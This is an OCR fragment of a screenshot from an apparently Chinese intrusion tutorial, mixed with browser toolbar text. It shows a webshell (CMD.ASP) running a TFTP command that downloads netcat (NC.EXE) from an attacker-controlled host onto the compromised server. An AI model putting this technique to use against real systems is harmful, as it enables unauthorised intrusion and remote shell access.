 警告:任何入侵行为都是违反国家法律规定的!请慎重!
完成 Internet
图 18
利用 WEBSHELL 上传 NC.EXE 到远程服务器 (图 19)。
后退 搜索 收藏 历史
地址(D) http://192.168.0.3/CMD.ASP 转到
TFTP -i 192.168.0.2 GET NC.EXE 确定